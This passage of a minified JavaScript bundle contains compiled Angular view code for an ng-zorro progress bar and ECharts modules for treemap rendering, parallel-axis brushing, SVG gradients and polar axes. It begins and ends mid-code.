n=.5522848,i=e.cx,r=e.cy,a=e.rx,o=e.ry,s=a*n,l=o*n;t.moveTo(i-a,r),t.bezierCurveTo(i-a,r-l,i-s,r-o,i,r-o),t.bezierCurveTo(i+s,r-o,i+a,r-l,i+a,r),t.bezierCurveTo(i+a,r+l,i+s,r+o,i,r+o),t.bezierCurveTo(i-s,r+o,i-a,r+l,i-a,r),t.closePath()}});t.exports=i},rnVJ:function(t,e,n){var i=n("bYtY"),r=["rect","polygon","keep","clear"];t.exports=function(t,e){var n=t&&t.brush;if(i.isArray(n)||(n=n?[n]:[]),n.length){var a=[];i.each(n,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(a=a.concat(e))}));var o=t&&t.toolbox;i.isArray(o)&&(o=o[0]),o||(t.toolbox=[o={feature:{}}]);var s,l,u=o.feature||(o.feature={}),c=u.brush||(u.brush={}),h=c.type||(c.type=[]);h.push.apply(h,a),l={},i.each(s=h,(function(t){l[t]=1})),s.length=0,i.each(l,(function(t,e){s.push(e)})),e&&!h.length&&h.push.apply(h,r)}}},rr9d:function(t,e,n){"use strict";n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return _}));var i=n("CcnG"),r=(n("OsWL"),n("Ip0R")),a=n("dWZg"),o=n("y9Pr"),s=(n("zC/G"),i["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function l(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),i["\u0275did"](2,2834432,null,0,o.a,[o.c,i.ElementRef,i.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(t,e){t(e,2,0,e.component.icon)}),null)}function u(t){return i["\u0275vid"](0,[(t()(),i["\u0275ted"](0,null,[" "," "]))],null,(function(t,e){var n=e.component;t(e,0,0,n.formatter(n.nzPercent))}))}function c(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,"span",[["class","ant-progress-text"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,l)),i["\u0275did"](2,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(t()(),i["\u0275and"](0,[["formatTemplate",2]],null,0,null,u))],(function(t,e){var n=e.component;t(e,2,0,"exception"===n.status||"success"===n.status&&!n.nzFormat,i["\u0275nov"](e,3))}),null)}function h(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](16777216,null,null,1,null,c)),i["\u0275did"](1,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](0,null,null,0))],(function(t,e){t(e,1,0,e.component.nzShowInfo)}),null)}function d(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,"div",[["class","ant-progress-success-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"height","px"]],null,null,null,null))],null,(function(t,e){var n=e.component;t(e,0,0,n.nzSuccessPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.strokeWidth)}))}function p(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function f(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,7,"div",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,4,"div",[["class","ant-progress-outer"]],null,null,null,null,null)),(t()(),i["\u0275eld"](2,0,null,null,3,"div",[["class","ant-progress-inner"]],null,null,null,null,null)),(t()(),i["\u0275eld"](3,0,null,null,0,"div",[["class","ant-progress-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"background",null],[4,"background-image",null],[4,"height","px"]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,d)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,p)),i["\u0275did"](7,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,5,0,n.nzSuccessPercent||0===n.nzSuccessPercent),t(e,7,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,3,0,n.nzPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.isGradient?null:n.nzStrokeColor,n.isGradient?n.lineGradient:null,n.strokeWidth)}))}function g(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,":svg:stop",[],[[1,"offset",0],[1,"stop-color",0]],null,null,null,null))],null,(function(t,e){t(e,0,0,e.context.$implicit.offset,e.context.$implicit.color)}))}function m(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,":svg:defs",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,2,":svg:linearGradient",[["x1","100%"],["x2","0%"],["y1","0%"],["y2","0%"]],[[8,"id",0]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,g)),i["\u0275did"](3,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(t,e){t(e,3,0,e.component.circleGradient)}),(function(t,e){t(e,1,0,"gradient-"+e.component.gradientId)}))}function v(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,":svg:path",[["class","ant-progress-circle-path"],["fill-opacity","0"]],[[1,"d",0],[1,"stroke-linecap",0],[1,"stroke",0],[1,"stroke-width",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](2,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null)],(function(t,e){t(e,2,0,e.context.$implicit.strokePathStyle)}),(function(t,e){var n=e.component;t(e,0,0,n.pathString,n.nzStrokeLinecap,e.context.$implicit.stroke,n.nzPercent?n.strokeWidth:0)}))}function y(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function x(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,10,"div",[["class","ant-progress-inner"]],[[4,"width","px"],[4,"height","px"],[4,"fontSize","px"],[2,"ant-progress-circle-gradient",null]],null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,7,":svg:svg",[["class","ant-progress-circle "],["viewBox","0 0 100 100"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,m)),i["\u0275did"](3,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275eld"](4,0,null,null,2,":svg:path",[["class","ant-progress-circle-trail"],["fill-opacity","0"],["stroke","#f3f3f3"]],[[1,"stroke-width",0],[1,"d",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](6,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,v)),i["\u0275did"](8,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,y)),i["\u0275did"](10,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,3,0,n.isGradient),t(e,6,0,n.trailPathStyle),t(e,8,0,n.progressCirclePath,n.trackByFn),t(e,10,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,0,0,n.nzWidth,n.nzWidth,.15*n.nzWidth+6,n.isGradient),t(e,4,0,n.strokeWidth,n.pathString)}))}function _(t){return i["\u0275vid"](2,[(t()(),i["\u0275and"](0,[["progressInfoTemplate",2]],null,0,null,h)),(t()(),i["\u0275eld"](1,0,null,null,6,"div",[],[[2,"ant-progress-line",null],[2,"ant-progress-small",null],[2,"ant-progress-show-info",null],[2,"ant-progress-circle",null]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[i.IterableDiffers,i.KeyValueDiffers,i.ElementRef,i.Renderer2]),i["\u0275did"](3,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,f)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,x)),i["\u0275did"](7,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(t,e){var n=e.component;t(e,3,0,"ant-progress ant-progress-status-"+n.status),t(e,5,0,"line"===n.nzType),t(e,7,0,n.isCircleStyle)}),(function(t,e){var n=e.component;t(e,1,0,"line"==n.nzType,"small"==n.nzSize,n.nzShowInfo,n.isCircleStyle)}))}},rySg:function(t,e,n){n("SMc4"),n("8nMs")},s2lz:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("gPAo"),s=n("VaxA"),l=n("9hCq"),u=n("SgGq"),c=n("mFDi"),h=n("Fofx"),d=n("5s0K"),p=n("KCsZ"),f=n("7aKB").windowOpen,g=r.bind,m=a.Group,v=a.Rect,y=r.each,x=["label"],_=["emphasis","label"],b=["upperLabel"],w=["emphasis","upperLabel"],S=p([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),M=function(t){var e=S(t);return e.stroke=e.fill=e.lineWidth=null,e},I=i.extendChartView({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,n,i){var a=e.findComponents({mainType:"series",subType:"treemap",query:i});if(!(r.indexOf(a,t)<0)){this.seriesModel=t,this.api=n,this.ecModel=e;var o=s.retrieveTargetInfo(i,["treemapZoomToNode","treemapRootToNode"],t),l=i&&i.type,u=t.layoutInfo,c=!this._oldTree,h=this._storage,d="treemapRootToNode"===l&&o&&h?{rootNodeGroup:h.nodeGroup[o.node.getRawIndex()],direction:i.direction}:null,p=this._giveContainerGroup(u),f=this._doRender(p,t,d);c||l&&"treemapZoomToNode"!==l&&"treemapRootToNode"!==l?f.renderFinally():this._doAnimation(p,f,t,d),this._resetController(n),this._renderBreadcrumb(t,n,o)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new m,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,n){var i=e.getData().tree,a=this._oldTree,s={nodeGroup:[],background:[],content:[]},l={nodeGroup:[],background:[],content:[]},u=this._storage,c=[],h=r.curry(T,e,l,u,n,s,c);!function t(e,n,i,a,s){function l(t){return t.getId()}function u(r,o){var l=null!=r?e[r]:null,u=null!=o?n[o]:null,c=h(l,u,i,s);c&&t(l&&l.viewChildren||[],u&&u.viewChildren||[],c,a,s+1)}a?(n=e,y(e,(function(t,e){!t.isRemoved()&&u(e,e)}))):new o(n,e,l,l).add(u).update(u).remove(r.curry(u,null)).execute()}(i.root?[i.root]:[],a&&a.root?[a.root]:[],t,i===a||!a,0);var d=function(t){var e={nodeGroup:[],background:[],content:[]};return t&&y(t,(function(t,n){var i=e[n];y(t,(function(t){t&&(i.push(t),t.__tmWillDelete=1)}))})),e}(u);return this._oldTree=i,this._storage=l,{lastsForAnimation:s,willDeleteEls:d,renderFinally:function(){y(d,(function(t){y(t,(function(t){t.parent&&t.parent.remove(t)}))})),y(c,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,n,i){if(n.get("animation")){var a=n.get("animationDurationUpdate"),o=n.get("animationEasing"),s=d.createWrap();y(e.willDeleteEls,(function(t,e){y(t,(function(t,n){if(!t.invisible){var r,l=t.parent;if(i&&"drillDown"===i.direction)r=l===i.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var u=0,c=0;l.__tmWillDelete||(u=l.__tmNodeWidth/2,c=l.__tmNodeHeight/2),r="nodeGroup"===e?{position:[u,c],style:{opacity:0}}:{shape:{x:u,y:c,width:0,height:0},style:{opacity:0}}}r&&s.add(t,r,a,o)}}))})),y(this._storage,(function(t,n){y(t,(function(t,i){var l=e.lastsForAnimation[n][i],u={};l&&("nodeGroup"===n?l.old&&(u.position=t.position.slice(),t.attr("position",l.old)):(l.old&&(u.shape=r.extend({},t.shape),t.setShape(l.old)),l.fadein?(t.setStyle("opacity",0),u.style={opacity:1}):1!==t.style.opacity&&(u.style={opacity:1})),s.add(t,u,a,o))}))}),this),this._state="animating",s.done(g((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new u(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",g(this._onPan,this)),e.on("zoom",g(this._onZoom,this)));var n=new c(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,i){return n.contain(e,i)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(Math.abs(t.dx)>3||Math.abs(t.dy)>3)){var e=this.seriesModel.getData().tree.root;if(!e)return;var n=e.getLayout();if(!n)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:n.x+t.dx,y:n.y+t.dy,width:n.width,height:n.height}})}},_onZoom:function(t){var e=t.originX,n=t.originY;if("animating"!==this._state){var i=this.seriesModel.getData().tree.root;if(!i)return;var r=i.getLayout();if(!r)return;var a=new c(r.x,r.y,r.width,r.height),o=this.seriesModel.layoutInfo;e-=o.x,n-=o.y;var s=h.create();h.translate(s,s,[-e,-n]),h.scale(s,s,[t.scale,t.scale]),h.translate(s,s,[e,n]),a.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:a.x,y:a.y,width:a.width,height:a.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var n=this.findTarget(t.offsetX,t.offsetY);if(n){var i=n.node;if(i.getLayout().isLeafRoot)this._rootToNode(n);else if("zoomToNode"===e)this._zoomToNode(n);else if("link"===e){var r=i.hostTree.data.getItemModel(i.dataIndex),a=r.get("link",!0),o=r.get("target",!0)||"blank";a&&f(a,o)}}}}}),this)},_renderBreadcrumb:function(t,e,n){n||(n=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||(n={node:t.getData().tree.root}),(this._breadcrumb||(this._breadcrumb=new l(this.group))).render(t,e,n.node,g((function(e){"animating"!==this._state&&(s.aboveViewRoot(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var n;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(i){var r=this._storage.background[i.getRawIndex()];if(r){var a=r.transformCoordToLocal(t,e),o=r.shape;if(!(o.x<=a[0]&&a[0]<=o.x+o.width&&o.y<=a[1]&&a[1]<=o.y+o.height))return!1;n={node:i,offsetX:a[0],offsetY:a[1]}}}),this),n}});function T(t,e,n,i,o,s,l,u,c,h){if(l){var d=l.getLayout(),p=t.getData();if(p.setItemGraphicEl(l.dataIndex,null),d&&d.isInView){var f=d.width,g=d.height,y=d.borderWidth,I=d.invisible,T=l.getRawIndex(),C=u&&u.getRawIndex(),D=l.viewChildren,L=d.upperHeight,P=D&&D.length,k=l.getModel("itemStyle"),O=l.getModel("emphasis.itemStyle"),E=G("nodeGroup",m);if(E){if(c.add(E),E.attr("position",[d.x||0,d.y||0]),E.__tmNodeWidth=f,E.__tmNodeHeight=g,d.isAboveViewRoot)return E;var N=l.getModel(),R=G("background",v,h,1);if(R&&function(e,n,i){if(n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex,n.setShape({x:0,y:0,width:f,height:g}),I)B(n);else{n.invisible=!1;var r=l.getVisual("borderColor",!0),o=O.get("borderColor"),s=M(k);s.fill=r;var u=S(O);if(u.fill=o,i){var c=f-2*y;V(s,u,r,c,L,{x:y,y:0,width:c,height:L})}else s.text=u.text=null;n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,R,P&&d.upperLabelHeight),P)a.isHighDownDispatcher(E)&&a.setAsHighDownDispatcher(E,!1),R&&(a.setAsHighDownDispatcher(R,!0),p.setItemGraphicEl(l.dataIndex,R));else{var z=G("content",v,h,2);z&&function(e,n){n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex;var i=Math.max(f-2*y,0),r=Math.max(g-2*y,0);if(n.culling=!0,n.setShape({x:y,y:y,width:i,height:r}),I)B(n);else{n.invisible=!1;var o=l.getVisual("color",!0),s=M(k);s.fill=o;var u=S(O);V(s,u,o,i,r),n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,z),R&&a.isHighDownDispatcher(R)&&a.setAsHighDownDispatcher(R,!1),a.setAsHighDownDispatcher(E,!0),p.setItemGraphicEl(l.dataIndex,E)}return E}}}function B(t){!t.invisible&&s.push(t)}function V(e,n,i,o,s,u){var c=N.get("name"),h=N.getModel(u?b:x),p=N.getModel(u?w:_),f=h.getShallow("show");a.setLabelStyle(e,n,h,p,{defaultText:f?c:null,autoColor:i,isRectText:!0,labelFetcher:t,labelDataIndex:l.dataIndex,labelProp:u?"upperLabel":"label"}),Y(e,u,d),Y(n,u,d),u&&(e.textRect=r.clone(u)),e.truncate=f&&h.get("ellipsis")?{outerWidth:o,outerHeight:s,minChar:2}:null}function Y(e,n,i){var r=e.text;if(!n&&i.isLeafRoot&&null!=r){var a=t.get("drillDownIcon",!0);e.text=a?a+" "+r:r}}function G(t,a,s,u){var c=null!=C&&n[t][C],h=o[t];return c?(n[t][C]=null,function(t,e,n){(t[T]={}).old="nodeGroup"===n?e.position.slice():r.extend({},e.shape)}(h,c,t)):I||((c=new a({z:A(s,u)})).__tmDepth=s,c.__tmStorageName=t,function(t,e,n){var r=t[T]={},a=l.parentNode;if(a&&(!i||"drillDown"===i.direction)){var s=0,u=0,c=o.background[a.getRawIndex()];!i&&c&&c.old&&(s=c.old.width,u=c.old.height),r.old="nodeGroup"===n?[0,u]:{x:s,y:u,width:0,height:0}}r.fadein="nodeGroup"!==n}(h,0,t)),e[t][T]=c}}function A(t,e){var n=10*t+e;return(n-1)/n}t.exports=I},sAZ8:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("/IIm"),s=n("9KIM"),l=n("IwbS"),u=["axisLine","axisTickLabel","axisName"],c=i.extendComponentView({type:"parallelAxis",init:function(t,e){c.superApply(this,"init",arguments),(this._brushController=new o(e.getZr())).on("brush",r.bind(this._onBrush,this))},render:function(t,e,n,i){if(!function(t,e,n){return n&&"axisAreaSelect"===n.type&&e.findComponents({mainType:"parallelAxis",query:n})[0]===t}(t,e,i)){this.axisModel=t,this.api=n,this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new l.Group,this.group.add(this._axisGroup),t.get("show")){var s=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),c=s.coordinateSystem,h=t.getAreaSelectStyle(),d=h.width,p=c.getAxisLayout(t.axis.dim),f=r.extend({strokeContainThreshold:d},p),g=new a(t,f);r.each(u,g.add,g),this._axisGroup.add(g.getGroup()),this._refreshBrushController(f,h,t,s,d,n),l.groupTransition(o,this._axisGroup,i&&!1===i.animation?null:t)}}},_refreshBrushController:function(t,e,n,i,a,o){var u=n.axis.getExtent(),c=u[1]-u[0],h=Math.min(30,.1*Math.abs(c)),d=l.BoundingRect.create({x:u[0],y:-a/2,width:c,height:a});d.x-=h,d.width+=2*h,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:s.makeRectPanelClipPath(d),isTargetByCursor:s.makeRectIsTargetByCursor(d,o,i),getLinearBrushOtherExtent:s.makeLinearBrushOtherExtent(d,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return r.map(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(n))},_onBrush:function(t,e){var n=this.axisModel,i=n.axis,a=r.map(t,(function(t){return[i.coordToData(t.range[0],!0),i.coordToData(t.range[1],!0)]}));(!n.option.realtime===e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:n.id,intervals:a})},dispose:function(){this._brushController.dispose()}});t.exports=c},"sK/D":function(t,e,n){var i=n("IwbS"),r=n("OELB").round;function a(t,e,n){var r=t.getArea(),a=t.getBaseAxis().isHorizontal(),o=r.x,s=r.y,l=r.width,u=r.height,c=n.get("lineStyle.width")||2;o-=c/2,s-=c/2,l+=c,u+=c,o=Math.floor(o),l=Math.round(l);var h=new i.Rect({shape:{x:o,y:s,width:l,height:u}});return e&&(h.shape[a?"width":"height"]=0,i.initProps(h,{shape:{width:l,height:u}},n)),h}function o(t,e,n){var a=t.getArea(),o=new i.Sector({shape:{cx:r(t.cx,1),cy:r(t.cy,1),r0:r(a.r0,1),r:r(a.r,1),startAngle:a.startAngle,endAngle:a.endAngle,clockwise:a.clockwise}});return e&&(o.shape.endAngle=a.startAngle,i.initProps(o,{shape:{endAngle:a.endAngle}},n)),o}e.createGridClipPath=a,e.createPolarClipPath=o,e.createClipPath=function(t,e,n){return t?"polar"===t.type?o(t,e,n):"cartesian2d"===t.type?a(t,e,n):null:null}},sRwP:function(t,e,n){n("jsU+"),n("2548"),n("Tp9H"),n("06DH"),n("dnwI"),n("fE02"),n("33Ds")},"sS/r":function(t,e,n){var i=n("4fz+"),r=n("iRjW"),a=n("Yl7c"),o=function(){this.group=new i,this.uid=r.getUID("viewComponent")},s=o.prototype={constructor:o,init:function(t,e){},render:function(t,e,n,i){},dispose:function(){},filterForExposedEvent:null};s.updateView=s.updateLayout=s.updateVisual=function(t,e,n,i){},a.enableClassExtend(o),a.enableClassManagement(o,{registerWhenExtend:!0}),t.exports=o},"sW+o":function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("SUKs"),o=n("Qe9p");function s(t,e){i.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}r.inherits(s,i),s.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var n=this;r.each(["fill","stroke"],(function(i){if(e.style[i]&&("linear"===e.style[i].type||"radial"===e.style[i].type)){var r,a=e.style[i],o=n.getDefs(!0);a._dom?(r=a._dom,o.contains(a._dom)||n.addDom(r)):r=n.add(a),n.markUsed(e);var s=r.getAttribute("id");t.setAttribute(i,"url(#"+s+")")}}))}},s.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return a("Illegal gradient type."),null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},s.prototype.update=function(t){var e=this;i.prototype.update.call(this,t,(function(){var n=t.type,i=t._dom.tagName;"linear"===n&&"linearGradient"===i||"radial"===n&&"radialGradient"===i?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},s.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return void a("Illegal gradient type.");e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var n=t.colorStops,i=0,r=n.length;i<r;++i){var s=this.createElement("stop");s.setAttribute("offset",100*n[i].offset+"%");var l=n[i].color;if(l.indexOf("rgba")>-1){var u=o.parse(l)[3],c=o.toHex(l);s.setAttribute("stop-color","#"+c),s.setAttribute("stop-opacity",u)}else s.setAttribute("stop-color",n[i].color);e.appendChild(s)}t._dom=e},s.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&i.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&i.prototype.markUsed.call(this,e._dom)}},t.exports=s},sdST:function(t,e,n){var i=n("hi0g");t.exports=function(t,e){return i((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})}},szbU:function(t,e,n){var i=n("bYtY"),r=i.each;function a(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.visualMap;i.isArray(e)||(e=e?[e]:[]),r(e,(function(t){if(t){a(t,"splitList")&&!a(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&i.isArray(e)&&r(e,(function(t){i.isObject(t)&&(a(t,"start")&&!a(t,"min")&&(t.min=t.start),a(t,"end")&&!a(t,"max")&&(t.max=t.end))}))}}))}},tBnm:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("Qxkt"),o=n("Znkb"),s=n("+rIm"),l=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function u(t,e,n){e[1]>e[0]&&(e=e.slice().reverse());var i=t.coordToPoint([e[0],n]),r=t.coordToPoint([e[1],n]);return{x1:i[0],y1:i[1],x2:r[0],y2:r[1]}}function c(t){return t.getRadiusAxis().inverse?0:1}function h(t){var e=t[0],n=t[t.length-1];e&&n&&Math.abs(Math.abs(e.coord-n.coord)-360)<1e-4&&t.pop()}var d=o.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,a=r.getRadiusAxis().getExtent(),o=n.getTicksCoords(),s=n.getMinorTicksCoords(),u=i.map(n.getViewLabels(),(function(t){return(t=i.clone(t)).coord=n.dataToCoord(t.tickValue),t}));h(u),h(o),i.each(l,(function(e){!t.get(e+".show")||n.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,r,o,s,a,u)}),this)}},_axisLine:function(t,e,n,i,a){var o,s=t.getModel("axisLine.lineStyle"),l=c(e),u=l?0:1;(o=0===a[u]?new r.Circle({shape:{cx:e.cx,cy:e.cy,r:a[l]},style:s.getLineStyle(),z2:1,silent:!0}):new r.Ring({shape:{cx:e.cx,cy:e.cy,r:a[l],r0:a[u]},style:s.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(o)},_axisTick:function(t,e,n,a,o){var s=t.getModel("axisTick"),l=(s.get("inside")?-1:1)*s.get("length"),h=o[c(e)],d=i.map(n,(function(t){return new r.Line({shape:u(e,[h,h+l],t.coord)})}));this.group.add(r.mergePath(d,{style:i.defaults(s.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,n,a,o){if(a.length){for(var s=t.getModel("axisTick"),l=t.getModel("minorTick"),h=(s.get("inside")?-1:1)*l.get("length"),d=o[c(e)],p=[],f=0;f<a.length;f++)for(var g=0;g<a[f].length;g++)p.push(new r.Line({shape:u(e,[d,d+h],a[f][g].coord)}));this.group.add(r.mergePath(p,{style:i.defaults(l.getModel("lineStyle").getLineStyle(),i.defaults(s.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,n,o,l,u){var h=t.getCategories(!0),d=t.getModel("axisLabel"),p=d.get("margin"),f=t.get("triggerEvent");i.each(u,(function(n,i){var o=d,u=n.tickValue,g=l[c(e)],m=e.coordToPoint([g+p,n.coord]),v=e.cx,y=e.cy,x=Math.abs(m[0]-v)/g<.3?"center":m[0]>v?"left":"right",_=Math.abs(m[1]-y)/g<.3?"middle":m[1]>y?"top":"bottom";h&&h[u]&&h[u].textStyle&&(o=new a(h[u].textStyle,d,d.ecModel));var b=new r.Text({silent:s.isLabelSilent(t)});this.group.add(b),r.setTextStyle(b.style,o,{x:m[0],y:m[1],textFill:o.getTextColor()||t.get("axisLine.lineStyle.color"),text:n.formattedLabel,textAlign:x,textVerticalAlign:_}),f&&(b.eventData=s.makeAxisEventDataBase(t),b.eventData.targetType="axisLabel",b.eventData.value=n.rawLabel)}),this)},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),c=0;l=l instanceof 